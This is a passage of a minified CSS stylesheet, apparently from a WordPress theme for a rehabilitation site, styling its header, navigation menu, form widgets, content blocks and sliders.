.phone a{color:#384b66;font-size:18px;font-weight:700;display:block;transition:all .3s}@media (max-width:1299px){.header .phones-container .phone a{line-height:25px}}@media (max-width:575px){.header .phones-container .phone{text-align:center}.header .phones-container .phone a{font-size:18px;line-height:26px}}.header .phones-container .phone a:hover{color:#00b9bf}.header .phones-container .phone span{color:#00b9bf;font-size:14px;font-weight:700;display:block}@media (max-width:1299px){.header .phones-container .phone span{line-height:14px}}@media (max-width:575px){.header .phones-container .phone span{font-size:10px}}body .select2-container--default{width:100% !important}@media (max-width:767px){body .select2-container--default{width:auto !important}}body .select2-container--default .select2-selection--single{height:48px;border:2px solid #e2f5f5;border-radius:0;outline:none}body .select2-container--default .select2-selection--single .select2-selection__rendered{color:#00b9bf;line-height:46px}body .select2-container--default .select2-selection--single .select2-selection__arrow{height:46px}body .select2-container--default .select2-search--dropdown .select2-search__field{outline:none;border:2px solid #e2f5f5 !important}body .select2-container--default .select2-search--dropdown .select2-search__field{outline:none;border:2px solid #e2f5f5}body .select2-container--default .select2-dropdown{border:2px solid #e2f5f5;border-top:0}body .select2-container--default .select2-results__option--highlighted[aria-selected]{background:#00b9bf}body .select2-container--default .select2-results__option[aria-selected=true]{background-color:#e2f5f5;color:#000}body .select2-container--default .select2-results__option[aria-selected=true]:hover{color:#000}.menu-wrapper{border-top:1px solid #e2f5f5;border-bottom:1px solid #e2f5f5;position:relative;z-index:10}@media (max-width:991px){.menu-wrapper{min-height:50px}}.menu-wrapper .burger-menu{display:none;position:relative;float:right;width:30px;height:25px;cursor:pointer;margin-top:12px}.menu-wrapper .burger-menu span{position:absolute;width:30px;height:4px;background:#000;top:0;right:0;transition:all .3s}.menu-wrapper .burger-menu span:nth-child(2){top:10px}.menu-wrapper .burger-menu span:nth-child(3){top:20px}.menu-wrapper .burger-menu.active span:nth-child(1){transform:rotate(45deg);top:10px}.menu-wrapper .burger-menu.active span:nth-child(2){right:50%;width:0}.menu-wrapper .burger-menu.active span:nth-child(3){transform:rotate(-45deg);top:10px}@media (max-width:991px){.menu-wrapper .burger-menu{display:block}}body.menu-active .burger-menu~.bg-menu{display:block;overflow:hidden;position:fixed;z-index:222;width:100%;height:100vh;top:0;left:0;background:rgba(0,0,0,.7);opacity:1}.menu-wrapper .menu-container.active{z-index:933}@media (max-width:991px){.menu-wrapper .menu-container{position:fixed;top:0;left:0;max-width:100%;height:100vh;z-index:999;width:300px;background:#00b9bf;overflow-y:auto;display:block;padding:30px;transform:translateX(-100%);transition:all .3s}.menu-wrapper .menu-container.active{transform:translateX(0)}}.menu-wrapper .menu-container .close{position:absolute;width:40px;height:40px;right:0;top:0;display:none}@media (max-width:991px){.menu-wrapper .menu-container .close{display:block}}.menu-wrapper .menu-container .close:before,.menu-wrapper .menu-container .close:after{content:'';position:absolute;width:2px;height:24px;top:50%;left:50%;margin-top:-12px;margin-left:-1px;background:#384b66}.menu-wrapper .menu-container .close:before{transform:rotate(-45deg)}.menu-wrapper .menu-container .close:after{transform:rotate(45deg)}.menu-wrapper .menu-container ul{list-style:none;margin:0;padding:0;width:100%;display:flex;justify-content:space-between}@media (max-width:991px){.menu-wrapper .menu-container ul{display:block}}.menu-wrapper .menu-container ul li{position:relative;display:block}.menu-wrapper .menu-container ul li:first-child>a{padding-left:0}.menu-wrapper .menu-container ul li:last-child>a{padding-right:0}.menu-wrapper .menu-container ul li a{display:block;color:#384b66;font-size:15px;font-weight:700;text-transform:uppercase;padding:16px 20px 14px;line-height:16px;transition:all .3s;text-decoration:none}@media (max-width:991px){.menu-wrapper .menu-container ul li a{padding:14px 0 12px}}.menu-wrapper .menu-container ul li.menu-item-has-children>a{position:relative}.menu-wrapper .menu-container ul li.menu-item-has-children>a:after{content:'';position:absolute;border-top:4px solid #00b9bf;border-left:4px solid transparent;border-right:4px solid transparent;top:50%;right:5px;margin-top:-2px}.menu-wrapper .menu-container ul li:hover>a,.menu-wrapper .menu-container ul li.active>a{color:#00b9bf}@media (max-width:991px){.menu-wrapper .menu-container ul li:hover>a,.menu-wrapper .menu-container ul li.active>a{color:#fff}}@media (min-width:992px){.menu-wrapper .menu-container ul li:hover>.sub-menu{display:block}}.menu-wrapper .menu-container ul li .sub-menu{display:none;position:absolute;width:250px;border:2px solid #e2f5f5;left:0;top:100%;margin-top:0;padding:10px 0;background:#fff;z-index:3;list-style:none;max-height:500px;overflow:scroll}@media (max-width:991px){.menu-wrapper .menu-container ul li .sub-menu{display:block;position:static;background:0 0;height:auto;border:none;padding:0;margin:0;max-height:unset;overflow:unset}}.menu-wrapper .menu-container ul li .sub-menu:before{content:'';position:absolute;width:100%;height:10px;left:0;top:-12px}@media (max-width:991px){.menu-wrapper .menu-container ul li .sub-menu:before{display:none}}.menu-wrapper .menu-container ul li .sub-menu li{display:block}.menu-wrapper .menu-container ul li .sub-menu li a{display:block;color:#384b66;font-weight:500;padding:8px 15px 5px;font-size:14px;transition:all .3s}@media (max-width:575px){.menu-wrapper .menu-container ul li .sub-menu li a{font-size:12px}}.menu-wrapper .menu-container ul li .sub-menu li a:hover{background:#45c7cc}body .wrapper-all{width:100%;overflow:hidden}body.menu-active .wrapper-all{height:100vh;overflow:hidden}body .wrapper-all~.bg-menu{display:none;opacity:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.block-1{background-size:cover;background-position:50% 50%;padding:100px 0;position:relative;z-index:1}@media (max-width:767px){.block-1{padding:50px 0;text-align:center}}.block-1 .title,.block-1 .get_city{color:#1b2f61 !important;font-weight:700}@media (max-width:767px){.block-1 .title{font-size:23px}.block-1 .title br{display:none}}.block-1 .title span{color:#00b9bf}.block-1 .left{padding-top:30px}.block-1 .left .garanty-title{display:inline-block;background-color:rgba(56,75,102,.2);padding:15px 20px;color:#fff;font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:2.4px;margin-bottom:30px}.block-1 .left .item{display:flex;color:#384b66;font-size:18px;font-weight:700;margin-bottom:30px;align-items:center;text-align:left}@media (max-width:767px){.block-1 .left .item{margin-bottom:15px;font-size:16px;line-height:18px}}.block-1 .left .item .img{margin-right:15px;flex:0 0 40px;min-width:40px}.block-1 .left .item .img img{width:40px}.block-1 .left .btn:first-child{margin-right:30px}@media (max-width:767px){.block-1 .left .btn:first-child{margin-right:0;margin-bottom:15px}}@media (max-width:767px){.block-1 .left .btn{display:block;width:100%}}.block-1 .right .video{background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/laptop.png);background-repeat:no-repeat;background-size:100% auto;padding:18px 35px 50px}@media (max-width:1460px){.block-1 .right .video{padding:16px 33px 50px}}@media (max-width:1299px){.block-1 .right .video{padding:16px 28px 50px}}@media (max-width:1199px){.block-1 .right .video{padding:0;margin-top:30px;background:0 0}}.block-1 .right .video iframe{width:100%;height:305px}@media (max-width:1460px){.block-1 .right .video iframe{height:275px}}@media (max-width:1299px){.block-1 .right .video iframe{height:245px}}@media (max-width:1199px){.block-1 .right .video iframe{height:400px}}@media (max-width:575px){.block-1 .right .video iframe{height:250px}}.block-2{background:#e2f5f5}.block-2 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-2 .container{padding-top:50px;padding-bottom:50px}}.block-2 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#fff;z-index:1}.block-2 .container *{position:relative;z-index:2}.block-2 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-2 .block-title{font-size:21px;padding-left:15px}}.block-2 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-2 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#e2f5f5;left:45px;top:-44px}.block-2 .item-container{margin-bottom:30px}@media (max-width:767px){.block-2 .item-container{margin-bottom:15px}}.block-2 .item-container .item{background:#fff;padding:30px 20px;height:100%;display:flex;flex-direction:column;justify-content:space-between}.block-2 .item-container .item .head{text-align:center;margin-bottom:25px}.block-2 .item-container .item .head span{display:inline-block;background:#e2f5f5;padding:10px 20px 7px;color:#00b9bf;font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:2.4px;margin:0 5px}@media (max-width:1459px){.block-2 .item-container .item .head span{padding:10px 10px 7px}}.block-2 .item-container .item .item-title{color:#384b66;font-size:21px;font-weight:700;text-align:center;margin-bottom:25px}.block-2 .item-container .item .description{color:#566073;font-size:16px;line-height:25px;font-weight:400}.block-2 .item-container .item .description strong{margin-top:10px;color:#00b9bf;display:block}.block-2 .item-container .item .description ul{padding:0;margin:0;list-style:none}.block-2 .item-container .item .description ul li{font-weight:500;padding-left:20px;position:relative}.block-2 .item-container .item .description ul li:before{content:'';position:absolute;width:6px;height:6px;border-radius:50%;background:#00b9bf;left:0;top:7px}.block-2 .item-container .item .btn{margin-top:30px}.block-3{background-size:cover;background-position:50% 0}@media (max-width:991px){.block-3{background-position:100% 0}}.block-3 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-3 .container{padding-top:50px;padding-bottom:50px}}.block-3 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#45c7cc;z-index:1}@media (max-width:1199px){.block-3 .container:before{display:none}}.block-3 .container *{position:relative;z-index:2}.block-3 .quote{background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/qoute.svg);background-repeat:no-repeat;background-position:0 0;padding-left:120px;color:#fff}@media (max-width:767px){.block-3 .quote{padding-left:0;background:0 0}}.block-3 .quote .title{color:#fff;font-size:36px;font-weight:700;text-transform:uppercase;line-height:42px;margin-bottom:20px}@media (max-width:767px){.block-3 .quote .title{font-size:21px;line-height:27px}}.block-3 .quote .title span{color:#00b9bf}.block-3 .description{background:#00b9bf;margin-right:120px;padding:30px;color:#384b66;margin-top:50px}@media (max-width:767px){.block-3 .description{margin:0;padding:30px 15px}}.block-3 .description span{color:#fff;display:block;margin-bottom:5px}.block-4{background:#e2f5f5;counter-reset:b4counter}.block-4 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-4 .container{padding-top:50px;padding-bottom:50px}}.block-4 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#fff;z-index:1}.block-4 .container *{position:relative;z-index:2}.block-4 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-4 .block-title{font-size:21px;padding-left:15px}}.block-4 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-4 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#e2f5f5;left:45px;top:-44px}.block-4 .item-container{margin-bottom:30px;text-align:center}.block-4 .item-container .img{width:200px;height:200px;margin:0 auto 25px;border:20px solid #fff;background:#384b66;border-radius:50%;display:flex;align-items:center;justify-content:center;position:relative}@media (max-width:575px){.block-4 .item-container .img{margin-bottom:10px;width:150px;height:150px}}.block-4 .item-container .img:after{counter-increment:b4counter;content:counter(b4counter);position:absolute;width:30px;height:30px;top:10px;right:10px;background-color:#45c7cc;display:flex;align-items:center;justify-content:center;color:#384b66;font-size:16px;font-weight:700;padding-top:4px}@media (max-width:575px){.block-4 .item-container .img:after{top:0;right:0}}.block-4 .item-container .img img{max-width:70px;max-height:70px}@media (max-width:575px){.block-4 .item-container .img img{max-width:40px;max-height:40px}}.block-4 .item-container .item-title{color:#384b66;font-size:24px;line-height:30px;font-weight:700;margin-bottom:10px}.block-4 .item-container .description{color:#566073;font-size:18px;font-weight:400}.block-4 .item-container .description ul{padding:0;margin:0;list-style:none;display:flex;flex-direction:column;align-items:center;justify-content:center}.block-4 .item-container .description ul li{padding-left:20px;position:relative;display:inline-block}@media (max-width:1199px){.block-4 .item-container .description ul li{padding:0}}.block-4 .item-container .description ul li:before{content:'';position:absolute;width:6px;height:6px;border-radius:50%;background:#00b9bf;left:0;top:50%;transform:translateY(-50%)}@media (max-width:1199px){.block-4 .item-container .description ul li:before{display:none}}.block-5{background:#fff}.block-5 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-5 .container{padding-top:50px;padding-bottom:50px}}.block-5 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#e2f5f5;z-index:1}.block-5 .container *{position:relative;z-index:2}.block-5 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-5 .block-title{font-size:21px;padding-left:15px}}.block-5 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-5 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}@media (max-width:991px){.block-5 .row{margin:0 -5px}}@media (max-width:991px){.block-5 .col{flex:0 0 33%;padding:0 5px}}@media (max-width:575px){.block-5 .col{flex:0 0 50%}}.block-6{background:#e2f5f5;counter-reset:b6counter}.block-6 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-6 .container{padding-top:50px;padding-bottom:50px}}.block-6 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#fff;z-index:1}.block-6 .container *{position:relative;z-index:2}.block-6 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-6 .block-title{font-size:21px;padding-left:15px}}.block-6 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-6 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#e2f5f5;left:45px;top:-44px}.block-6 .t-container .tabs-container-left{padding-right:0}@media (max-width:991px){.block-6 .t-container .tabs-container-left{padding-right:15px}}.block-6 .t-container .tabs-container-left .tabs-pane{height:100%;background-size:cover;background-position:50% 50%}@media (max-width:991px){.block-6 .t-container .tabs-container-left .tabs-pane{min-height:500px}}@media (max-width:575px){.block-6 .t-container .tabs-container-left .tabs-pane{min-height:300px}}.block-6 .t-container .tabs-menu{list-style:none;margin:0;padding:0}@media (max-width:991px){.block-6 .t-container .tabs-menu{padding:0 15px}}.block-6 .t-container .tabs-menu li{display:block}.block-6 .t-container .tabs-menu li a{display:block;padding:35px 30px;color:#384b66;font-size:17px;font-weight:700;transition:all .3s;position:relative;text-decoration:none}.block-6 .t-container .tabs-menu li a:after{counter-increment:b6counter;content:"0"counter(b6counter);position:absolute;color:#fff;font-size:40px;line-height:40px;margin-top:4px;font-weight:700;right:30px;top:50%;transform:translateY(-50%);transition:all .3s}.block-6 .t-container .tabs-menu li:hover a{color:#00b9bf}.block-6 .t-container .tabs-menu li.active a{background:#fff;color:#00b9bf}.block-6 .t-container .tabs-menu li.active a:after{color:#e2f5f5}.block-6 .t-container .tabs-container-right{padding-left:0}@media (max-width:991px){.block-6 .t-container .tabs-container-right{padding-left:15px}}.block-6 .t-container .tabs-container-right .tabs-pane{height:100%;background:#fff;padding:30px;color:#384b66;font-size:17px}.block-7{background-size:cover;background-position:50% 50%;counter-reset:b7counter}.block-7 .container{padding-top:100px;padding-bottom:100px;padding-left:210px;position:relative}@media (max-width:767px){.block-7 .container{padding-top:50px;padding-bottom:50px}}@media (max-width:575px){.block-7 .container{padding-left:15px}}.block-7 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#45c7cc;z-index:1}@media (max-width:575px){.block-7 .container:before{display:none}}.block-7 .container *{position:relative;z-index:2}.block-7 .block-title{color:#fff;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-7 .block-title{font-size:21px;padding-left:15px}}.block-7 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-7 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}.block-7 .items{padding-left:45px}@media (max-width:575px){.block-7 .items{padding-left:0}}.block-7 .item-container{margin-bottom:30px}.block-7 .item-container .img{width:200px;height:200px;margin:0;background:rgba(255,255,255,.1);border-radius:50%;display:flex;align-items:center;justify-content:center;position:relative;padding:20px}@media (max-width:575px){.block-7 .item-container .img{width:150px;height:150px;padding:10px;margin:0 auto}}.block-7 .item-container .img:after{counter-increment:b7counter;content:counter(b7counter);position:absolute;width:30px;height:30px;top:50%;left:0;margin-top:-15px;background-color:#45c7cc;display:flex;align-items:center;justify-content:center;color:#384b66;font-size:16px;font-weight:700;padding-top:4px;z-index:2}.block-7 .item-container .img .img-2{width:160px;height:160px;background-color:rgba(43,58,87,.7);border-radius:50%;display:flex;align-items:center;justify-content:center}@media (max-width:575px){.block-7 .item-container .img .img-2{width:130px;height:130px}}.block-7 .item-container .img img{max-width:70px;max-height:70px}@media (max-width:575px){.block-7 .item-container .img img{max-width:40px;max-height:40px}}.block-7 .item-container .item-title{color:#a3e8ec;font-size:24px;line-height:27px;font-weight:700;margin-top:-45px;margin-bottom:20px}@media (max-width:575px){.block-7 .item-container .item-title{text-align:center}}.block-7 .item-container .description{color:#fff;font-size:18px;font-weight:400;line-height:26px}@media (max-width:1199px){.block-7 .item-container .description{font-size:15px;line-height:22px}}@media (max-width:575px){.block-7 .item-container .description{text-align:center}}.block-8{background:#fff}.block-8 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-8 .container{padding-top:50px;padding-bottom:50px}}.block-8 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#e2f5f5;z-index:1}.block-8 .container *{position:relative;z-index:2}.block-8 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-8 .block-title{font-size:21px;padding-left:15px}}.block-8 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-8 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}@media (max-width:767px){.block-8 .slider{margin-top:60px}}.block-8 .slider .slide{padding:0 15px}.block-8 .slider .slide img{width:100%}.block-8 .slider .slide .description{background:#e2f5f5;padding:40px 30px;position:relative}@media (max-width:1459px){.block-8 .slider .slide .description{padding:30px 15px}}.block-8 .slider .slide .description .btn-play{display:flex;align-items:center;justify-content:center;width:100px;height:100px;background-color:rgba(255,255,255,.1);position:absolute;top:-50px;left:0;border-radius:50%}.block-8 .slider .slide .description .btn-play .play2{display:flex;align-items:center;justify-content:center;width:78px;height:78px;background-color:rgba(56,75,102,.2);border-radius:50%;position:relative}.block-8 .slider .slide .description .btn-play .play2:before{content:'';position:absolute;width:100%;height:39px;bottom:0;left:0;background:#e2f5f5}.block-8 .slider .slide .description .btn-play .play3{display:block;width:53px;height:53px;background-color:#384b66;border-radius:50%;position:relative;transition:all .3s}.block-8 .slider .slide .description .btn-play .play3:after{content:'';position:absolute;border-left:5px solid #fff;border-top:5px solid transparent;border-bottom:5px solid transparent;top:50%;left:50%;margin-top:-5px;margin-left:-2px}.block-8 .slider .slide .description .btn-play:hover .play3{background-color:#00b9bf}.block-8 .slider .slide .description .item-title{color:#384b66;font-size:18px;font-weight:700;line-height:25px;min-height:50px;margin-bottom:10px;transition:all .3s}.block-8 .slider .slide .description a.item-title:hover{text-decoration:none;color:#45c7cc}.block-8 .slider .slide .description .post{color:#566073;font-size:17px;font-weight:400}.block-5 .slider .slick-prev,.block-5 .slider .slick-next,.block-8 .slider .slick-prev,.block-8 .slider .slick-next{margin:0;padding:0;outline:none;border:none;width:50px;height:50px;position:absolute;top:-60px;z-index:2;background-color:#384b66;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/right-arrow.svg);background-size:12px 12px;background-position:50% 50%;background-repeat:no-repeat;transition:all .3s}.block-8 .slider .slick-prev:hover,.block-8 .slider .slick-next:hover{background-color:#00b9bf}.block-5 .slider .slick-prev.slick-prev,.block-5 .slider .slick-next.slick-prev,.block-8 .slider .slick-prev.slick-prev,.block-8 .slider .slick-next.slick-prev{right:70px;transform:rotate(180deg)}.block-5 .slider .slick-prev.slick-next,.block-5 .slider .slick-next.slick-next,.block-8 .slider .slick-prev.slick-next,.block-8 .slider .slick-next.slick-next{right:15px}.block-9{background:#e2f5f5}.block-9 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-9 .container{padding-top:50px;padding-bottom:50px}}.block-9 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#fff;z-index:1}.block-9 .container *{position:relative;z-index:2}.block-9 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-9 .block-title{font-size:21px;padding-left:15px}}.block-9 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-9 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#e2f5f5;left:45px;top:-44px}.block-9 .item-container{margin-bottom:30px}@media (max-width:767px){.block-9 .item-container{margin-bottom:15px}}.block-9 .item-container .item{height:100%;display:flex;flex-direction:column;justify-content:space-between;padding:30px;position:relative;background-size:cover;background-position:100% 50%}.block-9 .item-container .item:before{content:'';position:absolute;width:190px;height:100%;background:#fff;top:0;left:0}.block-9 .item-container .item .sub-title{display:inline-block;background:#e2f5f5;padding:10px 20px 7px;color:#00b9bf;font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:2.4px;margin-bottom:20px}.block-9 .item-container .item .title{color:#384b66;font-size:21px;font-weight:700;margin-bottom:15px}.block-9 .item-container .item .description{color:#566073;font-size:16px;line-height:25px;font-weight:400;margin-bottom:20px}.block-9 .item-container .item .description strong{margin-top:10px;color:#00b9bf;display:block}.block-9 .item-container .item .description ul{padding:0;margin:0;list-style:none}.block-9 .item-container .item .description ul li{font-weight:500;padding-left:20px;position:relative}.block-9 .item-container .item .description ul li:before{content:'';position:absolute;width:6px;height:6px;border-radius:50%;background:#00b9bf;left:0;top:50%;transform:translateY(-50%)}.block-9 .item-container .item .cost{color:#384b66;font-size:16px;margin-bottom:20px}.block-9 .item-container .item .cost span{color:#d24a43;font-size:28px;font-weight:700}.block-10{background-size:cover;background-position:50% 50%}.block-10 .container{padding-top:100px;padding-bottom:100px;padding-left:210px;position:relative}@media (max-width:767px){.block-10 .container{padding-top:50px;padding-bottom:50px}}@media (max-width:575px){.block-10 .container{padding-left:15px}}.block-10 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#45c7cc;z-index:1}@media (max-width:575px){.block-10 .container:before{display:none}}.block-10 .container *{position:relative;z-index:2}.block-10 .block-title{color:#fff;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-10 .block-title{font-size:21px;padding-left:15px}}.block-10 .block-title span{color:#45c7cc}.block-10 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-10 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}.block-10 form{display:flex;align-items:center;padding-left:15px;flex-flow:row wrap}@media (max-width:991px){.block-10 form{display:block}}.block-10 form .input-tel{margin-right:15px}@media (max-width:991px){.block-10 form .input-tel{margin-right:0;margin-bottom:15px}}.block-10 form .btn{margin-right:15px;width:100%;max-width:248px}@media (max-width:991px){.block-10 form .btn{display:block;width:100%;margin-right:0;margin-bottom:15px}}.block-10 form .info{color:#b9bdc6;font-size:16px;font-weight:400;line-height:24px;margin-top:15px}.block-10 form .info a{color:#b9bdc6;text-decoration:underline}.block-11{background:#fff}.block-11 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-11 .container{padding-top:50px;padding-bottom:50px}}.block-11 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#e2f5f5;z-index:1}.block-11 .container *{position:relative;z-index:2}.block-11 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-11 .block-title{font-size:21px;padding-left:15px}}.block-11 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-11 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}.block-11 .slick-list{overflow:hidden}.block-11 .desc{color:#384b66;font-size:18px;font-weight:400;line-height:26px}@media (max-width:991px){.block-11 .desc{margin-bottom:30px}}.block-11 .desc strong{color:#00b9bf}.block-11 .desc.desc2{margin-top:50px}@media (max-width:991px){.block-11 .desc.desc2{margin-top:0;margin-bottom:0}}.block-11 .slick-prev,.block-11 .slick-next{margin:0;padding:0;outline:none;border:none;width:50px;height:50px;position:absolute;top:-60px;z-index:2;background-color:#384b66;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/right-arrow.svg);background-size:12px 12px;background-position:50% 50%;background-repeat:no-repeat;transition:all .3s}.block-11 .slick-prev:hover,.block-11 .slick-next:hover{background-color:#00b9bf}.block-11 .slick-prev.slick-prev,.block-11 .slick-next.slick-prev{left:15px;transform:rotate(180deg)}.block-11 .slick-prev.slick-next,.block-11 .slick-next.slick-next{left:70px}.block-11 .slider-title{color:#00b9bf;font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:2.4px;padding-left:120px;line-height:50px;margin-bottom:10px}.block-11 .slider-title-2{margin-top:0;color:#00b9bf;font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:2.4px;margin-bottom:10px;text-align:right;line-height:50px;padding-right:120px}@media (max-width:1299px){.block-11 .slider-title-2{margin-top:30px}}.block-11 .slider-1 .slide{padding:0 15px}.block-11 .slider-1 .slide img{width:100%}.block-11 .slider-2 .slide img{width:100%}.block-11 .slider-2 .slick-prev{left:auto;right:55px}.block-11 .slider-2 .slick-next{left:auto;right:0}.block-12{background:#e2f5f5}.block-12 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-12 .container{padding-top:50px;padding-bottom:50px}}.block-12 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#fff;z-index:1}.block-12 .container *{position:relative;z-index:2}.block-12 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-12 .block-title{font-size:21px;padding-left:15px}}.block-12 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-12 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}.block-12 .block-title span{text-transform:none}@media (max-width:767px){.block-12 .slider{margin-top:60px}}.block-12 .slider .slide{padding:0 15px}.block-12 .slider .slide img{width:100%}.block-12 .slider .slide .description{background:#fff;padding:40px 30px;position:relative}@media (max-width:1459px){.block-12 .slider .slide .description{padding:30px 15px}}.block-12 .slider .slide .description .btn-play{display:flex;align-items:center;justify-content:center;width:100px;height:100px;background-color:rgba(255,255,255,.1);position:absolute;top:-50px;left:0;border-radius:50%}.block-12 .slider .slide .description .btn-play .play2{display:flex;align-items:center;justify-content:center;width:78px;height:78px;background-color:rgba(56,75,102,.2);border-radius:50%;position:relative}.block-12 .slider .slide .description .btn-play .play2:before{content:'';position:absolute;width:100%;height:39px;bottom:0;left:0;background:#fff}.block-12 .slider .slide .description .btn-play .play3{display:block;width:53px;height:53px;background-color:#384b66;border-radius:50%;position:relative;transition:all .3s}.block-12 .slider .slide .description .btn-play .play3:after{content:'';position:absolute;border-left:5px solid #fff;border-top:5px solid transparent;border-bottom:5px solid transparent;top:50%;left:50%;margin-top:-5px;margin-left:-2px}.block-12 .slider .slide .description .btn-play:hover .play3{background-color:#00b9bf}.block-12 .slider .slide .description .item-title{color:#384b66;font-size:18px;font-weight:700;line-height:25px;min-height:50px;margin-bottom:10px}.block-12 .slider .slide .description .post{color:#566073;font-size:17px;font-weight:400}.block-12 .slider .slick-prev,.block-12 .slider .slick-next{margin:0;padding:0;outline:none;border:none;width:50px;height:50px;position:absolute;top:-60px;z-index:2;background-color:#384b66;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/right-arrow.svg);background-size:12px 12px;background-position:50% 50%;background-repeat:no-repeat;transition:all .3s}.block-12 .slider .slick-prev:hover,.block-12 .slider .slick-next:hover{background-color:#00b9bf}.block-12 .slider .slick-prev.slick-prev,.block-12 .slider .slick-next.slick-prev{right:70px;transform:rotate(180deg)}.block-12 .slider .slick-prev.slick-next,.block-12 .slider .slick-next.slick-next{right:15px}.block-13{background:#fff}.block-13 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-13 .container{padding-top:50px;padding-bottom:50px}}.block-13 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#e2f5f5;z-index:1}.block-13 .container *{position:relative;z-index:2}.block-13 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-13 .block-title{font-size:21px;padding-left:15px}}.block-13 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-13 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}.block-13 .block-title span{text-transform:none}@media (max-width:767px){.block-13 .slider{margin-top:60px}}.block-13 .slider .slide{padding:0 15px}.block-13 .slider .slide img{width:100%}.block-13 .slider .slide .description{background:#e2f5f5;padding:40px 30px;position:relative}@media (max-width:1459px){.block-13 .slider .slide .description{padding:30px 15px}}.block-13 